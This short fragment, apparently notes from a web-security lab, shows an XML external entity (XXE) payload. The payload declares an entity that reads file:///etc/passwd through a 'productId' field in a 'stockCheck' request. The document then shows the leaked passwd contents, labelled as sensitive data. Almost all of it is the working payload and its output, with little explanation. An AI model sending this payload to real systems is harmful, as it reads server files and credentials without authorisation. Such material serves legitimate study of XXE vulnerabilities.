 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh

* sensitive data